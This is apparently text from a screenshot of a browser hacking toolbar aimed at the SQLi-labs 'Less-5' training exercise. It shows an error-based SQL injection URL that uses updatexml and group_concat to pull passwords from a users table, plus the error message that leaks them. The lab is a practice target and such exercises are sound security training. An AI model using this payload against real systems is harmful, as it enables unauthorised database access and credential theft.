 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://bachang.cn/sqli/Less-5/?id=1' and updatexml(null,concat(0x7e,(select group_concat(password) from users),0x7e),null) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5